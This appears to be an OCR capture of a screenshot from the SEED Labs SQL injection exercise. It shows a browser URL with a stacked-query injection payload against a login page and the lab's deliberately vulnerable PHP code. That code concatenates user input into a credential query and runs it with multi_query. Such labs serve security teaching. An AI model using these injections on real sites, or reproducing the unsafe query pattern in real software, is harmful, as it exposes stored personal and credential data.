 ayesha [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 2 14:31
SEED Project SQLi Lab URL Encode and Decode
www.seed-server.com/unsafe_home.php?username=Admin'%3B++select1%3B+%23&Password=
SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nickname,Password FROM cred
SEE
root@99ecb6b85bdf: /var/www/SQL_Injection
GNU nano 4.8 unsafe_home.php
return $conn;
}
// create a connection
$conn = getDB();
// Sql query to authenticate the user
$sql = "SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, e>
FROM credential
WHERE name= '$input_uname' and Password='$hashed_pwd'";
echo $sql;
if (!$result = $conn->multi_query($sql)) {
echo "</div>";
echo "</nav>";
echo "<div class='container text-center'>";
die('There was an error running the query [' . $conn->error . ']\n');
echo "</div>";
}
/* convert the select return result into array type */
$return_arr = array();
while($row = $result->fetch_assoc()){